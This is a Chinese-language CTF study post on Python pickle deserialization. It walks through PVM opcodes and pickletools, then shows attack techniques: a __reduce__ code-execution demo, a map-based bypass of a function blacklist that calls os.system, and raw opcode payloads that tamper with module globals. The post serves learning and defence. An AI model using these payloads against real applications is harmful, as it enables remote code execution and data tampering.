
Pickle反序列化浅析
0x01 前情提要
在科协中期考核学长问了Pickle反序列化的学习情况,只记得当时是复现0xGame的时候做过一题然后简单了解一下(只记得看的时候当时很头疼,什么栈储存汇编全上来了…),问就是答不上来,最近有了点空闲再回来深入了解(实则每天都在摸鱼
0x02 关于pickle
pickle简介
- 与PHP类似,python也有序列化功能以长期储存内存中的数据。pickle是python下的序列化与反序列化包
- python有另一个更原始的序列化包marshal,现在开发时一般使用pickle
- 与json相比,pickle以二进制储存,不易人工阅读;json可以跨语言,而pickle是Python专用的;pickle能表示python几乎所有的类型(包括自定义类型),json只能表示一部分内置类型且不能表示自定义类型
- pickle实际上可以看作一种独立的语言,通过对opcode的更改编写可以执行python代码、覆盖变量等操作。直接编写的opcode灵活性比使用pickle序列化生成的代码更高,有的代码不能通过pickle序列化得到(pickle解析能力大于pickle生成能力)
reduce方法
- Python的pickle模块可以将对象转换为字节流也就是序列化,之后再从字节流恢复成对象也就是反序列化
为了支持这一过程,Python 会调用对象的reduce()方法来获取重建该对象所需的信息
- 在开发时,可以通过重写类的
object.reduce()函数,使之在被实例化时按照重写的方式进行。具体而言,python要求object.reduce()返回一个(callable, ([para1,para2...])[,...])的元组,每当该类的对象被unpickle时,该callable就会被调用以生成对象(该callable其实是构造函数)
这里先给个小demo便于理解
1 | import pickle |
pickle过程
- pickle解析依靠Pickle Virtual Machine (PVM)进行
- PVM涉及到三个部分:1. 解析引擎 2. 栈 3. 内存:
- 解析引擎:从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到
.停止。最终留在栈顶的值将被作为反序列化对象返回 - 栈:由Python的list实现,被用来临时存储数据、参数以及对象
- memo:由Python的dict实现,为PVM的生命周期提供存储。说人话:将反序列化完成的数据以
key-value的形式储存在memo中,以便后来使用
0x03 关于opcode
Opcode(操作码,Operation Code) 是计算机程序中用于指定具体操作类型的指令代码。它是 CPU 或虚拟机执行的基本命令单元,广泛存在于底层硬件、编译器、解释器和虚拟机中
pickle由于有不同的实现版本,在py3和py2中得到的opcode不相同。但是pickle可以向下兼容(所以用v0就可以在所有版本中执行)。目前,pickle有6种版本,这里展示python3的:
1 | import pickle |

opcode表格参考BH的pdf
0x04 关于pickletools
pickletools是python自带的pickle调试器,有三个功能:反汇编一个已经被打包的字符串、优化一个已经被打包的字符串、返回一个迭代器来供程序使用。我们一般使用前两种
使用pickletools可以方便的将opcode转化为便于肉眼读取的形式
反汇编
1 | import pickle |

这就是反汇编功能:解析那个字符串,然后告诉你这个字符串干了些什么。每一行都是一条指令
优化
1 | import pickle |

可以看到,字符串s比以前短了很多,而且反汇编结果中,BINPUT指令没有了
所谓“优化”,其实就是把不必要的PUT指令给删除掉。这个PUT意思是把当前栈的栈顶复制一份,放进储存区——很明显,我们的class并不需要这个操作,可以省略掉这些PUT指令
0x05 分析操作码
在前面opcode的介绍中我们提到:在pickle.loads时,可以用Protocol参数指定协议版本,目前这些协议有0,2,3,4号版本,默认为3号版本。这所有版本中,0号版本是人类最可读的;之后的版本加入了一大堆不可打印字符,不过这些新加的东西都只是为了优化,本质上没有太大的改动
一个好消息是,pickle协议是向前兼容的。0号版本的字符串可以直接交给pickle.loads(),不用担心引发什么意外
刚刚说过,字符串中包含了很多条指令。这些指令一定以一个字节的指令码(opcode)开头;接下来读取多少内容,由指令码来决定(严格规定了读取几个参数、参数的结束标志符等)。指令编码是紧凑的,一条指令结束之后立刻就是下一条指令
以一个demo分析

1 | 0: \x80 PROTO 3 |
- 字符串的第一个字节是
\x80(这个操作符于版本2被加入)。机器看到这个操作符,立刻再去字符串读取一个字节,得到x03。解释为“这是一个依据3号协议序列化的字符串”
1 | 2: c GLOBAL '__main__ Student' |
- 机器取出下一个字符作为操作符——
c。这个操作符(称为GLOBAL操作符)对我们以后的工作非常有用——它连续读取两个字符串module和name,规定以\n为分割;接下来把module.name这个东西压进栈。那么现在读取到的两个字符串分别是main和Student,于是把main.Student扔进栈里
1 | 20: ) EMPTY_TUPLE |
- 接着到
)这个操作符。它的作用是“把一个空的tuple压入当前栈”
1 | 21: \x81 NEWOBJ |
- 接下来程序读取到了
x81操作符。它的作用是:从栈中先弹出一个元素,记为args;再弹出一个元素,记为cls。接下来,执行cls.new(cls, *args),然后把得到的东西压进栈。说人话,那就是:从栈中弹出一个参数和一个class,然后利用这个参数实例化class,把得到的实例压进栈
上面的操作全都执行完了之后,栈里面还剩下一个元素——它是被实例化了的**Student对象,目前这里面什么也没有,因为当初实例化它的时候,args**是个空的数组
1 | 22: } EMPTY_DICT |
- 继续分析,程序现在读入了一个
},它的意思是“把一个空的dict压进栈”
1 | 23: ( MARK |
- 然后是
MARK操作符,这个操作符干的事情称为load_mark:- 把当前栈这个整体,作为一个list,压进前序栈
- 把当前栈清空
现在我们知道为什么栈区要分成当前栈和前序栈两部分了,前序栈保存了程序运行至今的(不在顶层的)完整的栈信息,而当前栈专注于处理顶层的事件
- 讲到这里,我们不得不介绍另一个操作——
pop_mark。它没有操作符,只供其他的操作符来调用。干的事情自然是load_mark的反向操作:- 记录一下当前栈的信息,作为一个list,在
load_mark结束时返回 - 弹出前序栈的栈顶,用这个list来覆盖当前栈
- 记录一下当前栈的信息,作为一个list,在
load_mark相当于进入一个子过程,而pop_mark相当于从子过程退出,把栈恢复成调用子过程之前的情况。所有与栈的切换相关的事情,都靠调用这两个方法来完成。因此load_mark和pop_mark是栈管理的核心方法
1 | 24: V UNICODE 'name' |
- 下一个操作符是
V。它的意义是:读入一个字符串,以\n结尾;然后把这个字符串压进栈中。我们看到这里有四个V操作,它们全都执行完的时候,当前栈里面的元素是:(由底到顶)name, G3ng4r, grade, G1。前序栈只有一个元素,是一个list,这个list里面有两个元素:一个空的Student实例,以及一个空的dict
1 | 49: u SETITEMS (MARK at 23) |
- 现在我们看到了
u操作符。它干这样的事情:- 调用
pop_mark。也就是说,把当前栈的内容扔进一个数组arr,然后把当前栈恢复到MARK时的状态。 执行完成之后,arr=['name', 'G3ng4r', 'grade', 'G1'];当前栈里面存的是main.Student这个类、一个空的dict - 拿到当前栈的末尾元素,规定必须是一个
dict,在这里,读到了栈顶那个空dict - 两个一组地读
arr里面的元素,前者作为key,后者作为value,存进上一条所述的dict
- 调用
模拟一下这个过程,发现原先是空的那个dict现在变成了{'name': 'rxz', 'grade': 'G2'}这样一个dict。所以现在,当前栈里面的元素是:main.Student的一个空的实例,以及{'name': 'rxz', 'grade': 'G2'}这个dict
1 | 50: b BUILD |
- 下一个指令码是
b,也就是BUILD指令。它干的事情是:- 把当前栈栈顶存进
state,然后弹掉 - 把当前栈栈顶记为
inst,然后弹掉 - 利用
state这一系列的值来更新实例inst,把得到的对象扔进当前栈
- 把当前栈栈顶存进
上面的事情干完之后,当前栈里面只剩下了一个实例——它的类型是main.Student,里面name值是G3ng4r,grade值是G1
1 | 51: . STOP |
下一个指令是.(一个句点,STOP指令),pickle的字符串以它结尾,意思是:“当前栈顶元素就是反序列化的最终结果,把它弹出,收工!”
至此我们完成了一个简单例子的分析。刚刚我们通过手动模拟这台机器的运行过程,理解了pickle反序列化的原理——如何处理指令、如何管理栈等等。这已经足够我们把握pickle的思想,剩余的就是细枝末节的东西了
0x06 漏洞利用
reduce利用
CTF对pickle的利用多数是在reduce方法上。它的指令码是R,干了这么一件事情:
- 取当前栈的栈顶记为
args,然后把它弹掉 - 取当前栈的栈顶记为
f,然后把它弹掉 - 以
args为参数,执行函数f,把结果压进当前栈
class的reduce方法,在pickle反序列化的时候会被执行。其底层的编码方法,就是利用了R指令码。 f要么返回字符串,要么返回一个tuple,后者对我们而言更有用
一种很流行的攻击思路是:利用 reduce 构造恶意字符串,当这个字符串被反序列化的时候,reduce会被执行
下面给出一个demo:正常的字符串反序列化后,得到一个Person对象。我们想构造一个字符串,它在反序列化的时候,弹出计算器,那么我们只需要这样得到payload并执行
1 | import os |

那么,如何过滤掉reduce呢?由于reduce方法对应的操作码是R,只需要把操作码R过滤掉就行了。这个可以很方便地利用pickletools.genops来实现
最简单的rce方式和上面的demo一样,在反序列化时触发__reduce__(),如果reduce这一套手段被过滤,我们就该考虑其他利用方式了
函数黑名单绕过
黑名单限制是最基础的防御方式
典型的例子是2018-XCTF-HITB-WEB : Python’s-Revenge。给了好长好长一串黑名单:
1 | black_type_list = [eval, execfile, compile, open, file, os.system, os.popen, os.popen2, os.popen3, os.popen4, os.fdopen, os.tmpfile, os.fchmod, os.fchown, os.open, os.openpty, os.read, os.pipe, os.chdir, os.fchdir, os.chroot, os.chmod, os.chown, os.link, os.lchown, os.listdir, os.lstat, os.mkfifo, os.mknod, os.access, os.mkdir, os.makedirs, os.readlink, os.remove, os.removedirs, os.rename, os.renames, os.rmdir, os.tempnam, os.tmpnam, os.unlink, os.walk, os.execl, os.execle, os.execlp, os.execv, os.execve, os.dup, os.dup2, os.execvp, os.execvpe, os.fork, os.forkpty, os.kill, os.spawnl, os.spawnle, os.spawnlp, os.spawnlpe, os.spawnv, os.spawnve, os.spawnvp, os.spawnvpe, pickle.load, pickle.loads, cPickle.load, cPickle.loads, subprocess.call, subprocess.check_call, subprocess.check_output, subprocess.Popen, commands.getstatusoutput, commands.getoutput, commands.getstatus, glob.glob, linecache.getline, shutil.copyfileobj, shutil.copyfile, shutil.copy, shutil.copy2, shutil.move, shutil.make_archive, dircache.listdir, dircache.opendir, io.open, popen2.popen2, popen2.popen3, popen2.popen4, timeit.timeit, timeit.repeat, sys.call_tracing, code.interact, code.compile_command, codeop.compile_command, pty.spawn, posixfile.open, posixfile.fileopen] |
可惜platform.popen()不在名单里,它可以做到类似system的功能。这题死于黑名单有漏网之鱼
出题人的预期解:通过map
黑名单检查的是“函数对象本身”,而 reduce 返回的是“函数引用 + 参数元组”,在检查时可能未被识别为危险调用
1 | class Exploit(object): |
func = map → map不在黑名单中!args = (os.system, ["ls"])→ 这是一个元组,里面包含 os.system- 所以绕过了检测
总之,黑名单不可取。要禁止reduce这一套方法,最稳妥的方式是禁止掉R这个指令码,但是这样真的有用吗
全局变量包含
有这么一道题,彻底过滤了R指令码(只要见到payload里面有R这个字符,就直接驳回,简单粗暴)。现在的任务是:给出一个字符串,反序列化之后,name和grade需要与secret这个module里面的name、grade相对应
1 | # secret.py |
不能用R指令码了,不过没关系,我们还有c指令码,它专门用来获取一个全局变量。我们先弄一个正常的Student来看看序列化之后的效果
1 | test = pickletools.optimize(pickle.dumps(Student('testName','testGrade'),protocol=3)) |

如何用c指令来换掉这两个字符串呢?以name的为例,只需要把硬编码的testName改成从secret引入的name,写成指令就是:cblue\nname\n。把用于编码testName的X\x08\x00\x00\x00testName替换成我们的这个global指令,来看看改造之后的效果:
1 | # 原opcode: b'\x80\x03c__main__\nStudent\n)\x81}(X\x04\x00\x00\x00nameX\x08\x00\x00\x00testNameX\x05\x00\x00\x00gradeX\t\x00\x00\x00testGradeub.' |

输出了well done,说明instance属性被成功修改
module限制绕过
之前提到过,c指令(也就是GLOBAL指令)基于find_class这个方法, 然而find_class可以被出题人重写。如果出题人只允许c指令包含main这一个module,这道题又该如何解决呢?
通过GLOBAL指令引入的变量,可以看作是原变量的引用。我们在栈上修改它的值,会导致原变量也被修改
有了这个知识作为前提,我们可以干这么一件事:
- 通过
main.blue引入这一个module,由于命名空间还在main内,故不会被拦截 - 把一个dict压进栈,内容是
{'name': 'G3n', 'grade': 'g4r'} - 执行BUILD指令,会导致改写
main.secret.name和main.secret.grade,至此secert.name和secert.name已经被篡改成我们想要的内容 - 弹掉栈顶,现在栈变成空的
- 照抄正常的Student序列化之后的字符串,压入一个正常的Student对象,name和grade分别是’rua’和’www’
由于栈顶是正常的Student对象,pickle.loads将会正常返回。到手的Student对象,当然name和grade都与secret.name、secret.grade对应了——我们刚刚亲手把secret篡改掉
1 | payload = b'\x80\x03c__main__\nsecret\n}(Vname\nVG3n\nVgrade\nVg4r\nub0c__main__\nStudent\n)\x81}(X\x04\x00\x00\x00nameX\x03\x00\x00\x00G3nX\x05\x00\x00\x00gradeX\x03\x00\x00\x00g4rub.' |
